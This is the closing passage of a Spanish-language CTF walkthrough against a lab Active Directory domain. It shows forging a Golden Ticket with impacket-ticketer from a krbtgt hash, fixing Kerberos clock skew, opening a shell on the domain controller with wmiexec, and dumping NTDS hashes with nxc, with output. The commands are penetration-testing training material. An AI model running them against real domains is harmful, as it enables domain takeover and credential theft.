

El hash lo tenemos en el html del report.



Por tanto juntando estos 2 requisitos podemos obtener un Golden Ticket impersonando el usuario Administrator.

```
sudo rdate -n 192.168.1.144
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -
domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain
soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
```



impacket-wmiexec
soupedecode.local/administrator@dc01.soupedecode.local -k target-ip 192.168.1.144



Como podemos ver cuando nos intentamos conectar por wmiexec, nos salta el error:

[-] Kerberos SessionError: KRB\_AP\_ERR\_SKEW(Clock skew too great).

Lo que quiere decir, que, a pesar de haber sincronizado el servidor NTP con rdate, no ha sincronizado correctamente con el NTP server del DC. Si listamos la fecha que tiene el DC y la comparamos con la fecha de nuestra máquina, nos damos cuenta de que el DC está 1 día adelantado (por lo menos en mi caso), por lo que debemos realizar lo siguiente;

```
sudo systemctl stop systemd-timesyncd
sudo date -s "2025-05-22 01:34:26"
```



Una vez hemos realizado este paso, podemos volver a generar el GoldenTicket.

```
sudo rdate -n 192.168.1.144
impacket-ticketer -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f -
domain-sid S-1-5-21-2986980474-46765180-2505414164 -domain
soupedecode.local administrator
export KRB5CCNAME=administrator.ccache
```



impacket-wmiexec
soupedecode.local/administrator@dc01.soupedecode.local -k target-ip 192.168.1.144



También podemos dumpear el NTDS para obtener el hash NTLMv1 del usuario Administrator.

nxc smb 192.168.1.144 -u administrator --use-kcache -ntds

| → DC04 nxc smb 192.168.1.144 -u administratoruse-kcachentds |                        |          |      |                                                                                                    |          |
|-------------------------------------------------------------|------------------------|----------|------|----------------------------------------------------------------------------------------------------|----------|
| [!] [                                                       | Dumping the ntds can c | rash the |      | Windows Server 2019. Use the optionuser <user> to dump a specific user safely or the module -M ntdsutil [Y/n]</user> |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:F               | False)   |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | <pre>[+] SOUPEDECODE.LOCAL\administrator from ccache (Pwn3d!)</pre>                                                  |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | [+] Dumping the NTDS, this could take a while so go grab a redbull                                                   |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:536a1787e6c4261388493937fcd0f444:::                               |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::                                       |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0f55cdc40bd8f5814587f7e6b2f85e6f::::                                     |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                   |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                   |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                    |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                   |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                  |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                 |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | <pre>soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::</pre>       |          |
| SMB                                                         | 192.168.1.144          | 445      | DC01 | soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:e922707cc6ed8114a66ab020f376848c:::                   | i=DOMAIN |

Ya hemos completado este CTF en el que hemos visto un virtual hosting, ataque de fuerza bruta a un panel web de login, captura de hashes NTLMv2, crackeado hashes, forzar cambios de contraseñas para cuentas con credenciales expiradas, romper ficheros .rar con password y una escalada de privilegios mediante un GoldenTicket y la técnica Pass the Hash.



## Autor de esta guía



## Alejandro Fernández

## **Offensive Security Engineer**

Alejandro Fernández, miembro del Offensive Security Team de Factum, se encarga de analizar y poner a prueba la seguridad de los sistemas de nuestros clientes ante las amenazas digitales más recientes.





## Puedes encontrar más contenido como este en www.cylum.tech



# Simplificamos la ciberseguridad

Soluciona tus necesidades de ciberseguridad, protégete ante los riesgos digitales. Cumple con la regulación.



Personal Experto



Tecnología



Cumplimiento normativo



Protección 24x7